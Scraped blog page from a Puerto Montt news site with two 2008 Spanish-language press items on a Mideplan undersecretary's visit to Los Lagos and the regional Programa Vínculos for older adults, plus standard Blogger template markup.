<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OwpJo_twcwBj9PICbg-nWrJOXqhzE6QENGWsxrcPzn8SHvqCv1lAfW0GuiHdtZFGWDHGUkDGEdMUtChCX0Bg5l0lklCJu_K6xkaxqKI401M4iaWmyrjibTachW8VOz9MJmJxbw/s400/eduardo+abedrapo.jpg' itemprop='image' title='Subsecretario de Mideplan verificó en terreno avance de los programas sociales en la región'/>
<div style='display:none!important;'>
<span itemprop='name'>Subsecretario de Mideplan verificó en terreno avance de los programas sociales en la región</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OwpJo_twcwBj9PICbg-nWrJOXqhzE6QENGWsxrcPzn8SHvqCv1lAfW0GuiHdtZFGWDHGUkDGEdMUtChCX0Bg5l0lklCJu_K6xkaxqKI401M4iaWmyrjibTachW8VOz9MJmJxbw/s400/eduardo+abedrapo.jpg' itemprop='image' title='Subsecretario de Mideplan verificó en terreno avance de los programas sociales en la región'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-mideplan-verific-en.html?m=0' itemprop='url'>
Subsecretario de Mideplan verificó en terreno avance de los programas sociales en la región
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=2836107276960543870&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-2836107276960543870' itemprop='description articleBody'>
<div id='summary2836107276960543870'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OwpJo_twcwBj9PICbg-nWrJOXqhzE6QENGWsxrcPzn8SHvqCv1lAfW0GuiHdtZFGWDHGUkDGEdMUtChCX0Bg5l0lklCJu_K6xkaxqKI401M4iaWmyrjibTachW8VOz9MJmJxbw/s1600-h/eduardo+abedrapo.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182016966830320226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OwpJo_twcwBj9PICbg-nWrJOXqhzE6QENGWsxrcPzn8SHvqCv1lAfW0GuiHdtZFGWDHGUkDGEdMUtChCX0Bg5l0lklCJu_K6xkaxqKI401M4iaWmyrjibTachW8VOz9MJmJxbw/s400/eduardo+abedrapo.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><ul><li>El cierre y a la vez el anuncio de una segunda etapa del programa Vínculos en Puerto Montt y las inauguraciones de jardines infantiles en Puerto Varas y Osorno, más la puesta en marcha de una orquesta infantil en la comuna de Purranque, marcaron la agenda emprendida por el Sub Secretario de Planificación, Eduardo Abedrapo en la región de Los Lagos.</li></ul><br />Junto al seremi de Serplac, Armando Pérez Navarro y autoridades regionales, el subsecretario de Planificación realizó una intensa agenda en la región de Los Lagos, ocasión en donde destacó los avances del Gobierno de la Presidenta Bachelet en torno a la protección social para la población más vulnerable.<br /><br />La apretada agenda, comenzó con el cierre del programa Vínculos en la comuna de Puerto  Montt, ocasión en donde la autoridad del Mideplan subrayó el impacto que ha protagonizado este programa, destacando que en la región un total de 574 adultos mayores han sido integrados exitosamente al sistema de protección social Chile Solidario a través del programa Vínculos, lo que ha significado una inversión en las cinco comunas que llevan acabo este programa en la región la cuantiosa suma de 169 millones 725 mil pesos. Ocasión propicia en donde además anunció la continuidad del programa en la comuna de Puerto Montt, con otros 220 cupos, más la extensión de éste a otras comunas de la región.<br /><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK1G5x2chyXwaXRjf_r-vH7Ep2XkoBE03eTy-S4-_3YUs1dizErtsChSfgqM0Npo34RhOCZPiO-M7VYaHiXODJkiy0ukn7rY804qHxaI2Btip8YFrFmSHozqYdsP2hZJ_NPEkmrQ/s1600-h/eduardo+abedrapo2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182016975420254834" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK1G5x2chyXwaXRjf_r-vH7Ep2XkoBE03eTy-S4-_3YUs1dizErtsChSfgqM0Npo34RhOCZPiO-M7VYaHiXODJkiy0ukn7rY804qHxaI2Btip8YFrFmSHozqYdsP2hZJ_NPEkmrQ/s400/eduardo+abedrapo2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />Posteriormente, visitó y dialogó con la agrupación de padres y amigos autistas ASPAUT de la escuela especial &#8220;Camino de esperanza&#8221;, entidad que ha sido apoyada por Fonadis en la ejecución de proyectos que han logrado rehabilitar y mejorar la calidad de vida de los educandos del citado establecimiento. Mas tarde recorrió las obras del nuevo jardín infantil de Fundación Integra ubicado en la población Padre Hurtado, proyecto ejecutado a través del programa de recuperación de barrios &#8220;Quiero mi barrio&#8221; del MINVU, cuyo monto de inversión alcanza la suma de 92 millones de pesos y el cual esta contemplado sea entregado a la comunidad en el mes de septiembre próximo. &#8220;Con este proyecto han convergido cuatro entes como son el MINVU, INTEGRA, la Municipalidad de Puerto Montt, y el MIDEPLAN  a través de la futura puesta en valor del programa Chile crece contigo y ese es precisamente el espíritu de trabajo del gobierno de la Presidenta Michelle Bachelet, que la red de servicios que otorga el estado puedan ser utilizados y puestos a disposición para la comunidad por todos y cada uno de los entes gubernamentales&#8221;, precisó Abedrapo.<br /><br />A continuación y luego de protagonizar una visita protocolar al Intendente regional, Sergio Galilea Ocón, se desarrolló la inauguración del Jardín Infantil &#8220;Burbujita&#8221; de Puerto Varas. Establecimiento de Fundación Integra, que alberga en la actualidad a 18 lactantes y 24 párvulos. Oportunidad en donde el sub secretario resaltó la preocupación del Gobierno por la primera infancia a través del sistema Chile Crece Contigo, el cual significa un paso adelante en igualdad desde el vientre materno.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPS7Yu4fvndh93B9e3JDUGM5L19gEZ_JWZpEli2wflST_d9weS4ZNqE8WiHFc9WGhpi6Fi-mjqZkVCICUGrX0W2ybxbCFEzm_v1C9XtEHh-sk4zFeo3h0q98UFIRN9HL4LTFzvVw/s1600-h/eduardo+abedrapo3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182016979715222146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPS7Yu4fvndh93B9e3JDUGM5L19gEZ_JWZpEli2wflST_d9weS4ZNqE8WiHFc9WGhpi6Fi-mjqZkVCICUGrX0W2ybxbCFEzm_v1C9XtEHh-sk4zFeo3h0q98UFIRN9HL4LTFzvVw/s400/eduardo+abedrapo3.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br /><br />Más tarde la comitiva, encabezada por el Sub Secretario Abedrapo, presenció el lanzamiento del proyecto de orquestas infantiles en Purranque, &#8220;La música, un mundo para descubrir&#8221;, proyecto adjudicado por Fundación Integra a través del FNDR por un monto de 5 millones de pesos, y que beneficiará a 5 jardines infantiles de la región, ocasión en donde la autoridad, reiteró la constante preocupación del gobierno  en la protección de la primera infancia.<br /><br />Finalmente en su intervención en la inauguración de la sala cuna &#8220;Antiyal&#8221; de la ciudad de Osorno, Eduardo Abedrapo, destacó que estas iniciativas forman parte del Sistema de Protección Social comprometido por la Presidenta Bachelet al 2010, agregando que para los niños que se atienden en el sistema público de salud, Chile Crece Contigo contempla el reforzamiento del control de embarazo, la entrega de la guía de la gestación y el nacimiento, la entrega del Subsidio Familiar automático a contar del 5º mes de gestación y hasta que el niño o niña cumpla los 18 años de edad y cuyos padres no tengan previsión, además de puntualizar la vigencia de la ley de amamantamiento.<br /><br /><br />María Eugenia Núñez<br />Unidad de Comunicaciones<br />Serplac-Región de LOs Lagos
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-mideplan-verific-en.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4OwpJo_twcwBj9PICbg-nWrJOXqhzE6QENGWsxrcPzn8SHvqCv1lAfW0GuiHdtZFGWDHGUkDGEdMUtChCX0Bg5l0lklCJu_K6xkaxqKI401M4iaWmyrjibTachW8VOz9MJmJxbw/s400/eduardo+abedrapo.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-mideplan-verific-en.html?m=0' itemprop='url'>
Subsecretario de Mideplan verificó en terreno avance de los programas sociales en la región
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary2836107276960543870");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/subsecretario-de-mideplan-verific-en.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T08:48:00-03:00'>
8:48
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6522630116596666759'></a>
<article class='post hentry' id='6522630116596666759'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii77ywdFfFiyNhYNl_T6WiECr7wF_WwPjqrpmziYGcIgSERHX7u_FoNt8Uep9NOGM_YGNDwdpKVROhXsnJUFT-a2W5ltHMQBEkLRV_dOK0xKF8OE__VTOdBXHDrai0sLEscAZx7A/s400/programa+vinculos+01.jpg' itemprop='image' title='Programa Vínculos'/>
<div style='display:none!important;'>
<span itemprop='name'>Programa Vínculos</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii77ywdFfFiyNhYNl_T6WiECr7wF_WwPjqrpmziYGcIgSERHX7u_FoNt8Uep9NOGM_YGNDwdpKVROhXsnJUFT-a2W5ltHMQBEkLRV_dOK0xKF8OE__VTOdBXHDrai0sLEscAZx7A/s400/programa+vinculos+01.jpg' itemprop='image' title='Programa Vínculos'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/programa-vnculos.html?m=0' itemprop='url'>
Programa Vínculos
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6522630116596666759&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6522630116596666759' itemprop='description articleBody'>
<div id='summary6522630116596666759'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii77ywdFfFiyNhYNl_T6WiECr7wF_WwPjqrpmziYGcIgSERHX7u_FoNt8Uep9NOGM_YGNDwdpKVROhXsnJUFT-a2W5ltHMQBEkLRV_dOK0xKF8OE__VTOdBXHDrai0sLEscAZx7A/s1600-h/programa+vinculos+01.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5182015888793528914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii77ywdFfFiyNhYNl_T6WiECr7wF_WwPjqrpmziYGcIgSERHX7u_FoNt8Uep9NOGM_YGNDwdpKVROhXsnJUFT-a2W5ltHMQBEkLRV_dOK0xKF8OE__VTOdBXHDrai0sLEscAZx7A/s400/programa+vinculos+01.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;" /></a><br />(25-03-2008)<br />Un aumento en los recursos para continuar y ampliar el programa  &#8220;Vínculos se constituyó en la mejor noticia para los Adultos mayores que participaron en el cierre del programa correspondiente al año 2007.<br /><br />El Programa Vínculos consiste en un conjunto de acciones orientadas a dar una respuesta directa a las necesidades de las personas mayores de hogares unipersonales y generar las condiciones para acceso a la red comunitaria de protección social, conectando a la población adulta mayor, con los servicios públicos y redes sociales de la comunidad. <br /><br />Para tal efecto, se determinó un conjunto de condiciones mínimas de calidad de vida a lograr con las personas mayores solas atendidas a través de este programa y se encargó la operación del programa a las municipalidades seleccionadas, a través de la suscripción de un convenio de transferencia de recursos entre el Ministerio de Planificación, MIDEPLAN, y cada una de ellas. Al mismo tiempo se encargó al Servicio Nacional del Adulto Mayor, SENAMA, la tarea de brindar asistencia técnica y supervisión especializada a las municipalidades ejecutoras del programa. <br /><br />La señora Aurora García de 80 años que participó activamente en el programa agradeció en nombre de los beneficiarios de la comuna de Puerto Montt &#8220;esta experiencia que para todos ha resultado muy provechosa donde hemos compartido y conocido donde nos hemos sentido acogidos y tomados en cuenta&#8221;, indicó.<br /><br />El Programa Vínculos considera tres componentes que aseguren el acceso oportuno y preferente de las personas mayores: componente de apoyo spicosocial, subsidios y prestaciones sociales y fortalecimiento de la red.<br /><br />El Alcalde (s) Raúl Manzano en representación del Alcalde Quinteros,  recordó el surgimiento de esta iniciativa hace unos dos años cuando el Municipio y Mideplan acordaron realizar un esfuerzo con un segmento de la sociedad que estaban prácticamente al margen de la protección social. &#8220;Se conformó el equipo de profesionales y tras escuchar lo señalado por la señora Leonor los objetivos trazados se están cumpliendo plenamente y por ello la voluntad del Alcalde de seguir apoyando este programa y en lo posible ampliarlo a más personas de la tercera edad de la comuna de Puerto Montt&#8221;, manifestó.<br /><br />En tanto el Subsecretario de Mideplan Eduardo Abedrapo confirmó el aumento de recursos para el programa Vínculos en la comuna de Puerto Montt durante el año 2008, lo que permitirá aumentar la cobertura a otros 220 adultos mayores de la comuna.<br /><br />Agradeció la participación de los adultos mayores por la acogida que han tenido con este programa y que va de la mano al hito histórico que tendrá la puesta en marcha de la nueva reforma previsional social dirigida principalmente a este segmento de nuestra población.<br /><br />En la comuna de Puerto Montt el Programa Vínculos permitió trabajar con 220 adultos mayores, quienes recibieron vacunas, mejoraron su equipamiento básico y se adhirieron al programa de alimentación complementaria, entre otros beneficios.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2008/03/programa-vnculos.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii77ywdFfFiyNhYNl_T6WiECr7wF_WwPjqrpmziYGcIgSERHX7u_FoNt8Uep9NOGM_YGNDwdpKVROhXsnJUFT-a2W5ltHMQBEkLRV_dOK0xKF8OE__VTOdBXHDrai0sLEscAZx7A/s400/programa+vinculos+01.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2008/03/programa-vnculos.html?m=0' itemprop='url'>
Programa Vínculos
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6522630116596666759");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2008/03/programa-vnculos.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2008-03-26T08:45:00-03:00'>
8:45
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/search?updated-max=2008-04-05T07:18:00-04:00&amp;max-results=20&amp;reverse-paginate=true&amp;m=0' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>&#8249;&#8249; Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/search?updated-max=2008-03-26T08:45:00-03:00&amp;max-results=20&amp;m=0' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas &#8250;&#8250; </a>
</span>
<div class='blog-mobile-link'>
<a href='https://puertomontt.blogspot.com/2008/03/?m=1'>Ver versión para móviles</a>
</div>
</div></div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://puertomontt.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/corfo-los-lagos-impulsa-innovador.html?m=0'>
<img alt='Corfo Los Lagos impulsa innovador modelo de Economía Circular que transforma residuos plásticos en sistemas de riego agrícola en la región ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCvFt-5LCoJpOnn9a9eU5-L3SU8hz7KzcrnxJXj7LevqS3P2ULefMdqXwl8tWAiTaiOkZOA26hY-aIe4xseUizwiINMlpsKcP6It141F5h4mJVF6ggJNQ1k0zkwNGf_uGSYLxO8glJk5TxAcX8ulfkLXGMzdKCZWLA8Mk5P13FES7bkapQtYVS/s72-c/0b6c2c70-6a1c-448b-9187-90d29f74b0cb.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/corfo-los-lagos-impulsa-innovador.html?m=0'>Corfo Los Lagos impulsa innovador modelo de Economía Circular que transforma residuos plásticos en sistemas de riego agrícola en la región </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/el-70-de-los-vecinos-de-puerta-sur-esta.html?m=0'>
<img alt='El 70% de los vecinos de Puerta Sur está satisfecho con su barrio, según primera encuesta barrial aplicada en el sector' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFocn2bZhs523bs7TDuX8f4HHgSrOwqbeyRI4QISIKl_HeDQmldbL5DqJVB3oOOapzFqub9-afOHkhOqa9V8PAQomDZvfEsk-otz5WYc1QLOR9megNcCBYKlzXi2RbFiv6t3o2Mb-j6Ci5Y7gnWnSslLsrp0C2AQyyITW8x7PYVpkS0OorVNSj/s72-c/Foto%20uno.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/el-70-de-los-vecinos-de-puerta-sur-esta.html?m=0'>El 70% de los vecinos de Puerta Sur está satisfecho con su barrio, según primera encuesta barrial aplicada en el sector</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-uach-liderara-proyecto.html?m=0'>
<img alt='Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/academico-de-la-uach-liderara-proyecto.html?m=0'>Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/direccion-del-trabajo-difunde-derechos.html?m=0'>
<img alt='Dirección del Trabajo difunde derechos laborales de jóvenes que se emplean durante el verano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Qmxk9WmVzTOaxlGWWCYyaro7sc5rw9hqIWAjYyPuQuRbQ_coPLw4VZliiq8dQKtW_e6UEumafhEgbxup4yyeRDiookaZ3S_SXLukbt-Dzy8LlGLH2O8FcclPMSSJNNxtPWGFlk6NtzzZMFE2gjCV5g0HcUuQpCBHMuDWc5mXhSOLk9nZ2HJu/s72-c/28.01.2026%20Derechos%20de%20trabajadores%20j%C3%B3venes4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/direccion-del-trabajo-difunde-derechos.html?m=0'>Dirección del Trabajo difunde derechos laborales de jóvenes que se emplean durante el verano</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/?m=0'>2026</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/?m=0'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/?m=0'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
